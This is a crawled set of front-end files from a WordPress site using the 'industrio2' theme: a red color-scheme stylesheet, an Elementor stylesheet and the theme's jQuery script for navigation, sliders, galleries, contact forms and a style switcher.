.theme-btn-s4 {
  border: 2px solid #d6231c;
}
.social-links li a:hover {
  background-color: #d6231c;
}
.page-title .breadcrumb li a {
  color: #d6231c;
}
.page-title .breadcrumb > li + li:before {
  color: #d6231c;
}
@media (max-width: 1800px) {
  .theme-accordion-s1 .panel-heading a {
    background-color: #d6231c;
  }
}
.service-single-sidebar .services-link-widget ul li a:hover,
.service-single-sidebar .services-link-widget ul li.current a {
  background-color: #d6231c;
  color: #fff;
}
.service-single-sidebar .download-brocher-widget a {
  background-color: #d6231c;
}
.blog-sidebar .search-widget button,
.blog-sidebar .news-letter-widget button {
  background-color: #d6231c;
}
.blog-sidebar .categories-widget ul a:hover {
  color: #d6231c;
}
.blog-sidebar .recent-post-widget .entry-details h4 a:hover {
  color: #d6231c;
}
.blog-sidebar .tagcloud-widget a:hover {
  background-color: #d6231c;
}
.pagination-wrapper .pg-pagination .active a,
.pagination-wrapper .pg-pagination li a:hover {
  background: #d6231c;
  background: -webkit-linear-gradient(top, #d6231c, #d6231c);
  background: -moz-linear-gradient(top, #d6231c, #d6231c);
  background: -o-linear-gradient(top, #d6231c, #d6231c);
  background: -ms-linear-gradient(top, #d6231c, #d6231c);
  background: -webkit-gradient(linear, left top, left bottom, from(#d6231c), to(#d6231c));
  background: linear-gradient(top, #d6231c, #d6231c);
}
.site-header #navbar > ul li a:hover,
.site-header #navbar > ul li a:focus {
  color: #d6231c;
}
.site-header #navbar > ul > li .sub-menu a:hover {
    background-color: #d6231c;
  }
@media screen and (min-width: 992px) {
  .site-header #navbar .mega-menu,
  .site-header #navbar .half-mega-menu {
    background-color: #fff;
    padding: 20px;
    border-top: 2px solid #d6231c;
  }
}
@media (max-width: 991px) {
  .site-header .navbar-header button {
    background-color: #d6231c;
  }
  .site-header #navbar ul a:hover,
  .site-header #navbar ul li.current a {
    color: #d6231c;
  }
  .site-header #navbar .close-navbar {
    background-color: #d6231c;  
  }
}
@media screen and (min-width: 992px) {
  .header-style-1 #navbar > ul > li > a:after, .header-style-2 #navbar > ul > li > a:after, .header-style-3 #navbar > ul > li > a:after {
    background-color: #d6231c;
  }
}
.header-style-1 .request-quote, .header-style-2 .request-quote, .header-style-3 .request-quote {
  background: #d6231c;
  background: -webkit-linear-gradient(top, #d6231c, #d6231c);
  background: -moz-linear-gradient(top, #d6231c, #d6231c);
  background: -o-linear-gradient(top, #d6231c, #d6231c);
  background: -ms-linear-gradient(top, #d6231c, #d6231c);
  background: -webkit-gradient(linear, left top, left bottom, from(#d6231c), to(#d6231c));
  background: linear-gradient(top, #d6231c, #d6231c);
}
@media screen and (min-width: 992px) {
  .header-style-2 #navbar > ul > li > a:hover, .header-style-3 #navbar > ul > li > a:hover {
    color: #d6231c;
  }
}
.hero .slick-dots li.slick-active button {
  background-color: #d6231c;
  opacity: 1;
}
.site-footer .about-widget ul a:hover {
  color: #d6231c;
}
.site-footer .services-widget a:hover {
  color: #d6231c;
}
.site-footer .twitter-feed-widget .info-box a {
  color: #d6231c;
}
.site-footer .recent-post-widget .entry-details h4 a:hover {
  color: #d6231c;
}
.site-footer .copyright-info a:hover {
  color: #d6231c;
}
.services-section .grid .overlay a {
  color: #d6231c;
}
.services-section .grid .read-more a:hover {
  color: #d6231c;
}
.services-section .view-all-services a {
  color: #d6231c;
}
.services-section .owl-controls .owl-dots .owl-dot span {
  background: #d6231c;
}

.services-section .owl-controls .owl-dots .active span {
  border: 3px solid #fff;
  -webkit-box-shadow: 0 0 0 2px #d6231c;
  box-shadow: 0 0 0 2px #d6231c;
}
.services-section .owl-controls .owl-nav .owl-prev:hover,
.services-section .owl-controls .owl-nav .owl-next:hover {
  background: #d6231c;
}
.about-section .right-col .video-holder i {
  background-color: #d6231c;
}

.projects-section .gallery-filters a, .projects-section-s2 .gallery-filters a {
  color: #d6231c;
}
.projects-section .info .cat, .projects-section-s2 .info .cat {
  color: #d6231c;
}

.projects-section .info h3 a:hover, .projects-section-s2 .info h3 a:hover {
  color: #d6231c;
}
.testimonials-section .rating i, .testimonials-section-s2 .rating i {
  color: #d6231c;
}
.testimonials-section .owl-controls .owl-dots .active span, .testimonials-section-s2 .owl-controls .owl-dots .active span {
  background: #d6231c;
  -webkit-box-shadow: 0 0 0 2px #d6231c;
  box-shadow: 0 0 0 2px #d6231c;
}
.testimonials-section .owl-controls .owl-nav .owl-prev:hover, .testimonials-section-s2 .owl-controls .owl-nav .owl-prev:hover,
.testimonials-section .owl-controls .owl-nav .owl-next:hover, .testimonials-section-s2 .owl-controls .owl-nav .owl-next:hover {
  background: #dadada;
  color: #d6231c;
}
.contact-section .contact-form label {
  color: #d6231c;
}
.contact-section .contact-form .submit-btn-wrap input {
  background-color: #d6231c;
}
.news-section .entry-media, .news-section-s2 .entry-media, .news-section-s3 .entry-media {
  border-bottom: 3px solid #d6231c;
}
.news-section .entry-body h3 a:hover, .news-section-s2 .entry-body h3 a:hover, .news-section-s3 .entry-body h3 a:hover {
  color: #d6231c;
}
.contact-info-map-section .contact-info i {
  color: #d6231c;
}
.news-letter-section h3 span {
  color: #d6231c;
}
.news-letter-section form div button {
  background-color: #d6231c;
}
.about-section-s2 .about-title > span {
  color: #d6231c;
}
.about-section-s2 .video-holder i {
  background-color: #d6231c;
}
.services-section-s2 .view-all-services a {
  color: #d6231c;
}
.services-section-s2 .owl-controls .owl-dots .owl-dot span {
  background: #d6231c;
}
.services-section-s2 .owl-controls .owl-dots .active span {
  -webkit-box-shadow: 0 0 0 2px #d6231c;
  box-shadow: 0 0 0 2px #d6231c;
}
.services-section-s2 .owl-controls .owl-nav .owl-prev:hover,
.services-section-s2 .owl-controls .owl-nav .owl-next:hover {
  background: #d6231c;
}
.features-section .grid .details {
  background-color: #d6231c;
}
.team-section .grid:hover .details {
  background-color: #d6231c;
}
.team-section .img-holder-social ul a:hover {
  color: #d6231c;
}
.team-section .owl-controls .owl-dots .active span {
  background: #d6231c;
  border: 3px solid #fff;
  -webkit-box-shadow: 0 0 0 2px #d6231c;
  box-shadow: 0 0 0 2px #d6231c;
}
.work-process-section .tablinks .active a {
  background-color: #d6231c;
}
.pricing-section .tablinks .active a {
  background-color: #d6231c;
}
.pricing-section .pricing-header h3 {
  color: #d6231c;
}
.pricing-section .grid:hover .pricing-header {
  background-color: #d6231c;
}
.pricing-section .grid:hover .theme-btn-s3 {
  background-color: #d6231c;
}
.all-testimonials-section .rating i {
  color: #d6231c;
}
.all-team-member-section .grid:hover .details {
  background-color: #d6231c;
}
.all-team-member-section .img-holder-social ul a:hover {
  color: #d6231c;
}
.faq-pg-section .section-title-s4 small {
  color: #d6231c;
}
.all-services-section .grid .overlay a {
  color: #d6231c;
}
.all-services-section .grid .read-more a:hover {
  color: #d6231c;
}
.all-projects-section .gallery-filters a {
  color: #d6231c;
}
.all-projects-section .info .cat {
  color: #d6231c;
}

.all-projects-section .info h3 a:hover {
  color: #d6231c;
}
.project-single-section .project-info i {
  color: #d6231c;
}

.project-single-wrok-process .grids > .grid:nth-child(3) .details {
  background-color: #d6231c;
}
.service-single-content .download a {
  border: 2px solid #d6231c;
}
.service-single-content .details ul li i {
  background-color: #d6231c;
}
.contact-pg-contact-section .contact-info li i {
  color: #d6231c;
}
.contact-pg-contact-section #loader {
  color: #d6231c;
}
.blog-calassic-main-content .entry-meta li a:hover {
  color: #d6231c;
}
.blog-calassic-main-content .entry-title-meta h3 a:hover {
  color: #d6231c;
}
.blog-calassic-main-content .entry-media .tags a {
  color: #d6231c;
}
.blog-calassic-main-content .entry-body .read-more:hover {
  color: #d6231c;
}
.blog-single-section .entry-meta li a:hover {
  color: #d6231c;
}
.blog-single-section .tag-share .tag a:hover {
  background-color: #d6231c;
  border-color: #d6231c;
}
.blog-single-section .tag-share .share a:hover {
  color: #d6231c;
}
.blog-single-section .about-author .social li a:hover {
  color: #d6231c;
}
.blog-single-section .comments .article .replay button:hover {
  color: #d6231c;
}
.blog-single-section .comment-respond .submit-btn button {
  background-color: #d6231c;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover {
    color: #d6231c!important;
}
.news-letter-section form div .wpcf7-submit {
    background-color: #d6231c;
}
.contact-section .contact-form .submit-btn-wrap input:hover {
    background-color: #ee5b15;
}
.back-to-top {
    background-color: #d6231c;
}
.news-letter-section form div .wpcf7-submit:hover, .blog-sidebar .news-letter-widget .wpcf7-submit:hover {
    background-color: #ee5b15;
}
.about-section .left-col {
    background-color: #d6231c;
    opacity: 0.8;
}
.service-single-sidebar .services-link-widget ul li.current-menu-item a {
    background-color: #d6231c;
}
.blog-sidebar .search-widget button:hover, .blog-sidebar .news-letter-widget button:hover {
    background-color: #ee5b15;
}
.contact-pg-contact-section .submit-btn .wpcf7-submit{
    background-color: #d6231c;
}
.blog-single-section .comment-respond .form-submit .submit:hover, .contact-pg-contact-section .submit-btn .wpcf7-submit:hover {
    background-color: #ee5b15;
}
.blog-sidebar .widget_categories ul a:hover {
    color: #d6231c;
}
.blog-sidebar .search-widget button, .blog-sidebar .news-letter-widget .wpcf7-submit{
  background-color: #d6231c;
}
.blog-sidebar .widget_tag_cloud a:hover {
    background-color: #d6231c;
}
.blog-single-section .comment-respond p.logged-in-as a:hover, .blog-single-section .comments a.comment-reply-link:hover {
    color: #d6231c;
}
.blog-single-section .comment-respond .form-submit .submit{
      background-color: #d6231c;
}
.blog-calassic-main-content .entry-media:before {
    background-color: #d6231c;
  }
  .blog-calassic-main-content .grid .entry-media:hover:before {
    opacity: 0.8;
}
ul.pg-pagination span.page-numbers.current {
    background: -webkit-gradient(linear, left top, left bottom, from(#d6231c), to(#ee5b15));
}
.services-section .grid .overlay{
  background-color: #d6231c;
  opacity:0.8;
}
.all-services-section .grid .overlay{
      background-color: #d6231c;
      opacity: 0.8;
}

--- FILE ---
content_type: text/css
request_url: https://mectontraining.com/wp-content/uploads/elementor/css/post-1373.css?ver=1731223214
body_size: -246
content:
.elementor-1373 .elementor-element.elementor-element-3529742{margin-top:24px;margin-bottom:24px;}.elementor-1373 .elementor-element.elementor-element-8e05e69 .elementor-tab-title, .elementor-1373 .elementor-element.elementor-element-8e05e69 .elementor-tab-title:before, .elementor-1373 .elementor-element.elementor-element-8e05e69 .elementor-tab-title:after, .elementor-1373 .elementor-element.elementor-element-8e05e69 .elementor-tab-content, .elementor-1373 .elementor-element.elementor-element-8e05e69 .elementor-tabs-content-wrapper{border-width:1px;}.elementor-1373 .elementor-element.elementor-element-8e05e69 .elementor-tab-title{color:#000000;}.elementor-1373 .elementor-element.elementor-element-8e05e69 .elementor-tab-title.elementor-active{color:#d6231c;}

--- FILE ---
content_type: application/x-javascript
request_url: https://mectontraining.com/wp-content/themes/industrio2/assets/js/script.js?ver=0e3ac0c4231e8279fe1b3e8d95d51e32
body_size: 4251
content:
(function($) {



	"use strict";





    /*------------------------------------------

        = FUNCTIONS

    -------------------------------------------*/

    // Check ie and version

    function isIE () {

        var myNav = navigator.userAgent.toLowerCase();

        return (myNav.indexOf('msie') != -1) ? parseInt(myNav.split('msie')[1], 10) : false;

    }





    // Toggle mobile navigation

    function toggleMobileNavigation() {

        var navbar = $(".navigation-holder");

        var openBtn = $(".navbar-header .open-btn");

        var closeBtn = $(".navigation-holder .close-navbar");



        openBtn.on("click", function() {

            if (!navbar.hasClass("slideInn")) {

                navbar.addClass("slideInn");

            }

            return false;

        })



        closeBtn.on("click", function() {

            if (navbar.hasClass("slideInn")) {

                navbar.removeClass("slideInn");

            }

            return false;            

        })

    }



    toggleMobileNavigation();





    // Function for toggle a class for small menu

    function toggleClassForSmallNav() {

        var windowWidth = window.innerWidth;

        var mainNav = $("#navbar > ul");



        if (windowWidth <= 991) {

            mainNav.addClass("small-nav");

        } else {

            mainNav.removeClass("small-nav");

        }

    }



    toggleClassForSmallNav();





    // Function for small menu

    function smallNavFunctionality() {

        var windowWidth = window.innerWidth;

        var mainNav = $(".navigation-holder");

        var smallNav = $(".navigation-holder > .small-nav");

        var subMenu = smallNav.find(".sub-menu");

        var megamenu = smallNav.find(".mega-menu");

        var menuItemWidthSubMenu = smallNav.find(".menu-item-has-children > a");



        if (windowWidth <= 991) {

            subMenu.hide();

            megamenu.hide();

            menuItemWidthSubMenu.on("click", function(e) {

                var $this = $(this);

                $this.siblings().slideToggle();

                 e.preventDefault();

                e.stopImmediatePropagation();

            })

        } else if (windowWidth > 991) {

            mainNav.find(".sub-menu").show();

            mainNav.find(".mega-menu").show();

        }

    }



    smallNavFunctionality();





    // Parallax background

    function bgParallax() {

        if ($(".parallax").length) {

            $(".parallax").each(function() {

                var height = $(this).position().top;

                var resize     = height - $(window).scrollTop();

                var doParallax = -(resize/5);

                var positionValue   = doParallax + "px";

                var img = $(this).data("bg-image");



                $(this).css({

                    backgroundImage: "url(" + img + ")",

                    backgroundPosition: "50%" + positionValue,

                    backgroundSize: "cover"

                });

            });

        }

    }





    // Hero slider background setting

    function sliderBgSetting() {

        if ($(".hero-slider .slide").length) {

            $(".hero-slider .slide").each(function() {

                var $this = $(this);

                var img = $this.find(".slider-bg").attr("src");



                $this.css({

                    backgroundImage: "url("+ img +")",

                    backgroundSize: "cover",

                    backgroundPosition: "center center"

                })

            });

        }

    }





    //Setting hero slider

    function heroSlider() {

        if ($(".hero-slider").length) {

            $(".hero-slider").slick({

                autoplay: true,

                autoplaySpeed: 6000,

                pauseOnHover: true,

                arrows: true,

                prevArrow: '<button type="button" class="slick-prev">Previous</button>',

                nextArrow: '<button type="button" class="slick-next">Next</button>',

                dots: true,

                fade: true,

                cssEase: 'linear'

            });

        }

    }





    /*------------------------------------------

        = HIDE PRELOADER

    -------------------------------------------*/

    function preloader() {

        if($('.preloader').length) {

            $('.preloader').delay(100).fadeOut(500, function() {



                //active wow

                wow.init();



                //Active heor slider

                heroSlider();



            });

        }

    }





    /*------------------------------------------

        = WOW ANIMATION SETTING

    -------------------------------------------*/

    var wow = new WOW({

        boxClass:     'wow',      // default

        animateClass: 'animated', // default

        offset:       0,          // default

        mobile:       true,       // default

        live:         true        // default

    });





    /*------------------------------------------

        = ACTIVE POPUP IMAGE

    -------------------------------------------*/  

    if ($(".fancybox").length) {

        $(".fancybox").fancybox({

            openEffect  : "elastic",

            closeEffect : "elastic",

            wrapCSS     : "project-fancybox-title-style"

        });

    }





    /*------------------------------------------

        = POPUP VIDEO

    -------------------------------------------*/  

    if ($(".video-btn").length) {

        $(".video-btn").on("click", function(){

            $.fancybox({

                href: this.href,

                type: $(this).data("type"),

                'title'         : this.title,

                helpers     : {  

                    title : { type : 'inside' },

                    media : {}

                },



                beforeShow : function(){

                    $(".fancybox-wrap").addClass("gallery-fancybox");

                }

            });

            return false

        });    

    }





    /*------------------------------------------

        = ACTIVE GALLERY POPUP IMAGE

    -------------------------------------------*/  

    if ($(".popup-gallery").length) {

        $('.popup-gallery').magnificPopup({

            delegate: 'a',

            type: 'image',



            gallery: {

              enabled: true

            },



            zoom: {

                enabled: true,



                duration: 300,

                easing: 'ease-in-out',

                opener: function(openerElement) {

                    return openerElement.is('img') ? openerElement : openerElement.find('img');

                }

            }

        });    

    }





    /*------------------------------------------

        = FUNCTION FORM SORTING GALLERY

    -------------------------------------------*/

    function sortingGallery() {

        if ($(".sortable-gallery .gallery-filters").length) {

            var $container = $('.gallery-container');

            $container.isotope({

                filter:'*',

                animationOptions: {

                    duration: 750,

                    easing: 'linear',

                    queue: false,

                }

            });



            $(".gallery-filters li a").on("click", function() {

                $('.gallery-filters li .current').removeClass('current');

                $(this).addClass('current');

                var selector = $(this).attr('data-filter');

                $container.isotope({

                    filter:selector,

                    animationOptions: {

                        duration: 750,

                        easing: 'linear',

                        queue: false,

                    }

                });

                return false;

            });

        }

    }



    sortingGallery(); 





    /*------------------------------------------

        = MASONRY GALLERY SETTING

    -------------------------------------------*/

    function masonryGridSetting() {

        if ($('.masonry-gallery').length) {

            var $grid =  $('.masonry-gallery').masonry({

                itemSelector: '.grid-item',

                columnWidth: '.grid-item',

                percentPosition: true

            });



            $grid.imagesLoaded().progress( function() {

                $grid.masonry('layout');

            });

        }

    }



    // masonryGridSetting();

	

	

    /*------------------------------------------

        = STICKY HEADER

    -------------------------------------------*/



    // Function for clone an element for sticky menu

    function cloneNavForSticyMenu($ele, $newElmClass) {

        $ele.addClass('original').clone().insertAfter($ele).addClass($newElmClass).removeClass('original');

    }



    // clone home style 1 navigation for sticky menu

    if ($('.site-header .navigation').length) {

        cloneNavForSticyMenu($('.site-header .navigation'), "sticky-header");

    }



    // Function for sticky menu

    function stickIt($stickyClass, $toggleClass) {



        if ($(window).scrollTop() >= 300) {

            var orgElement = $(".original");

            var coordsOrgElement = orgElement.offset();

            var leftOrgElement = coordsOrgElement.left;  

            var widthOrgElement = orgElement.css("width");



            $stickyClass.addClass($toggleClass);



            $stickyClass.css({

                "width": widthOrgElement

            }).show();



            $(".original").css({

                "visibility": "hidden"

            });



        } else {



            $(".original").css({

                "visibility": "visible"

            });



            $stickyClass.removeClass($toggleClass);

        }

    }





    /*------------------------------------------

        = SERVICES SLIDER

    -------------------------------------------*/  

    if($(".services-slider".length)) {

        $(".services-slider").owlCarousel({

            mouseDrag: false,

            autoplay: true,

            smartSpeed: 600,

            margin: 30,

            loop:true,

            autoplayHoverPause:true,

            dots: false,

            nav: true,

            navText: ['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],

            responsive: {

                0 : {

                    items: 1,

                    margin: 0,

                },



                600 : {

                    items: 2,

                },



                992 : {

                    items: 3,

                }

            }

        });

    }





    /*------------------------------------------

        = TESTIMONIALS SLIDER

    -------------------------------------------*/  

    if($(".testimonials-slider".length)) {

        $(".testimonials-slider").owlCarousel({

            smartSpeed: 600,

            margin: 0,

            loop:true,

            autoplayHoverPause:true,

            nav: true,

            navText: ['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],

            items: 1

        });

    }





    /*------------------------------------------

        = Partners slider

    -------------------------------------------*/  

    if($(".partners-slider".length)) {

        $(".partners-slider").owlCarousel({

            autoplay:true,

            smartSpeed: 300,

            margin: 30,

            loop:true,

            autoplayHoverPause:true,

            dots: false,

            responsive: {

                0 : {

                    items: 2

                },



                600 : {

                    items: 3

                },



                992 : {

                    items: 5

                }

            }

        });

    }





    /*------------------------------------------

        = SERVICES SLIDER S2

    -------------------------------------------*/  

    if($(".services-slider-s2".length)) {

        $(".services-slider-s2").owlCarousel({

            smartSpeed: 600,

            margin: 0,

            loop:true,

            autoplayHoverPause:true,

            nav: true,

            navText: ['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],

            items: 1,

            dots: false,

        });

    }





    /*------------------------------------------

        = TEAM SLIDER

    -------------------------------------------*/  

    if($(".team-slider".length)) {

        $(".team-slider").owlCarousel({

            // autoplay:true,

            smartSpeed: 300,

            margin: 30,

            loop:true,

            autoplayHoverPause:true,

            responsive: {

                0 : {

                    items: 1

                },



                500 : {

                    items: 2

                },



                768 : {

                    items: 3

                }

            }

        });

    }





    /*------------------------------------------

        = FUN FACT COUNT

    -------------------------------------------*/

    if ($(".start-count").length) {

        $('.counter').appear();

        $(document.body).on('appear', '.counter', function(e) {

            var $this = $(this),

            countTo = $this.attr('data-count');



            $({ countNum: $this.text()}).animate({

                countNum: countTo

            }, {

                duration: 3000,

                easing:'linear',

                step: function() {

                    $this.text(Math.floor(this.countNum));

                },

                complete: function() {

                    $this.text(this.countNum);

                }

            });

        });

    }







    /*------------------------------------------

        = BACK TO TOP BTN SETTING

    -------------------------------------------*/

    $("body").append("<a href='#' class='back-to-top'><i class='fa fa-angle-up'></i></a>");



    function toggleBackToTopBtn() {

        var amountScrolled = 300;

        if ($(window).scrollTop() > amountScrolled) {

            $("a.back-to-top").fadeIn("slow");

        } else {

            $("a.back-to-top").fadeOut("slow");

        }

    }



    $(".back-to-top").on("click", function() {

        $("html,body").animate({

            scrollTop: 0

        }, 700);

        return false;

    })









    /*------------------------------------------

        = GOOGLE MAP

    -------------------------------------------*/  

    function map() {



        var locations = [

            ['City inn khulna', 22.820884, 89.551216,2],

        ];



        var map = new google.maps.Map(document.getElementById('map'), {

            center: new google.maps.LatLng( 22.8103888, 89.5619609),

            zoom: 12,

            scrollwheel: false,

            mapTypeId: google.maps.MapTypeId.ROADMAP



        });



        var infowindow = new google.maps.InfoWindow();



        var marker, i;



        for (i = 0; i < locations.length; i++) {  

                marker = new google.maps.Marker({

                position: new google.maps.LatLng(locations[i][1], locations[i][2]),

                map: map,

                icon:'assets/images/map-marker.png'

            });



            google.maps.event.addListener(marker, 'click', (function(marker, i) {

                return function() {

                    infowindow.setContent(locations[i][0]);

                    infowindow.open(map, marker);

                }

            })(marker, i));

        }



    }; 





    /*------------------------------------------

        = CONTACT FORM SUBMISSION

    -------------------------------------------*/  

    if ($("#contact-form").length) {

        $("#contact-form").validate({

            rules: {

                name: {

                    required: true,

                    minlength: 2

                },



                email: "required",



                phone: "required",



                select: "required",

            },



            messages: {

                name: "Please enter your name",

                email: "Please enter your email",

                phone: "Please enter your phone",

                select: "Select an item"

            },



            submitHandler: function (form) {

                $.ajax({

                    type: "POST",

                    url: "mail.php",

                    data: $(form).serialize(),

                    success: function () {

                        $( "#loader").hide();

                        $( "#success").slideDown( "slow" );

                        setTimeout(function() {

                        $( "#success").slideUp( "slow" );

                        }, 3000);

                        form.reset();

                    },

                    error: function() {

                        $( "#loader").hide();

                        $( "#error").slideDown( "slow" );

                        setTimeout(function() {

                        $( "#error").slideUp( "slow" );

                        }, 3000);

                    }

                });

                return false; // required to block normal submit since you used ajax

            }



        });

    }





    // Contact page form

    if ($("#contact-form-s2").length) {

        $("#contact-form-s2").validate({

            rules: {

                f_name: {

                    required: true,

                    minlength: 2

                },



                l_name: {

                    required: true,

                    minlength: 2

                },



                email: "required",



                phone: "required",



            },



            messages: {

                f_name: "Please enter your First name",

                l_name: "Please enter your Last name",

                email: "Please enter your email",

                phone: "Please enter your phone",

            },



            submitHandler: function (form) {

                $.ajax({

                    type: "POST",

                    url: "mail-2.php",

                    data: $(form).serialize(),

                    success: function () {

                        $( "#loader").hide();

                        $( "#success").slideDown( "slow" );

                        setTimeout(function() {

                        $( "#success").slideUp( "slow" );

                        }, 3000);

                        form.reset();

                    },

                    error: function() {

                        $( "#loader").hide();

                        $( "#error").slideDown( "slow" );

                        setTimeout(function() {

                        $( "#error").slideUp( "slow" );

                        }, 3000);

                    }

                });

                return false; // required to block normal submit since you used ajax

            }



        });

    }







    /*------------------------------------------

        = STYLE SWITCHER

    -------------------------------------------*/  

    // HTML FOR COLOR SWITCHER

    var switcherHtml = '<div class="style-switcher-box"> <div class="switcher-inner"><h5>Style Switcher</h5> <div class="main-list"> <div class="list"> <span class="list-title">Skin color</span> <div class="sublist"> <ul class="color-chager"> <li class="color-default"><img src="http://localhost/nobelassets/wp-content/themes/industrio2/assets/images/switcher-color/img-1.jpg" alt></li> <li class="color-style1"><img src="http://localhost/nobelassets/wp-content/themes/industrio2/assets/images/switcher-color/img-2.jpg" alt></li> <li class="color-style2"><img src="http://localhost/nobelassets/wp-content/themes/industrio2/assets/images/switcher-color/img-3.jpg" alt></li> <li class="color-style3"><img src="http://localhost/nobelassets/wp-content/themes/industrio2/assets/images/switcher-color/img-4.jpg" alt></li> </ul> </div> </div> <div class="list layout"> <span class="list-title">Layout</span> <div class="sublist"> <ul class="layout-sw"> <li>Full width</li> <li class="box">Box</li> </ul> </div> </div> </div> <p><span>Note: </span> This template is build with SASS. The skin color is only demo. You can change the color scheme as your like. </p> </div> <button class="toggle-btn"><i class="fa fa-cog"></i></button> </div>';

    var blankStyleInject = '<link href="http://localhost/nobelassets/wp-content/themes/industrio2/assets/css/blank-color.css" rel="stylesheet" title="switchstyle">';

    var htmlHead = $("head");



        $("body").append(switcherHtml);

        htmlHead.append(blankStyleInject);





    function styleSwitcher() {

        if ($(".style-switcher-box").length) {

            var switcherHolder = $(".style-switcher-box"),

                btn = switcherHolder.find(".toggle-btn"),

                colorChangerBtn = $(".style-switcher-box .color-chager li"),

                layoutChangerBtn = $(".style-switcher-box .layout-sw li"),

                links = document.getElementsByTagName("link");

            var body = $("body");



            for (var i = 0; i <= links.length; i++){

                var title = links[i].getAttribute("title");

                if ( title == "switchstyle") {

                    var targetLink = links[i];

                    var href = links[i].getAttribute("href");

                    break;

                }

            }





            btn.on("click", function() {

                switcherHolder.toggleClass("toggle-switcherbox");



            })



            colorChangerBtn.on("click", function() {

                var $this = $(this);

                var styleFileName = $this.attr("class");

                targetLink.href = "http://localhost/nobelassets/wp-content/themes/industrio2/assets/css/" + styleFileName + ".css";

            });



            layoutChangerBtn.on("click", function(e) {

                var $this = $(this);

                if ( $this.hasClass("box") ) {

                    body.addClass("box-layout");

                } else {

                    body.removeClass("box-layout");

                }

            })

        }

    }



    styleSwitcher();    







    /*==========================================================================

        WHEN DOCUMENT LOADING 

    ==========================================================================*/

        $(window).on('load', function() {



            preloader();



            sortingGallery();



            sliderBgSetting();

			

            toggleMobileNavigation();



            smallNavFunctionality();



            if($("#map").length) {

                map();

            }



        });







    /*==========================================================================

        WHEN WINDOW SCROLL

    ==========================================================================*/

    $(window).on("scroll", function() {



		if ($(".site-header").length) {

            stickIt($(".sticky-header"), "sticky-on"); 

        }



        toggleBackToTopBtn();

    });



    

    /*==========================================================================

        WHEN WINDOW RESIZE

    ==========================================================================*/

    $(window).on("resize", function() {

        

        toggleClassForSmallNav();



        clearTimeout($.data(this, 'resizeTimer'));

        $.data(this, 'resizeTimer', setTimeout(function() {

            smallNavFunctionality();

        }, 200));

    });







})(window.jQuery);

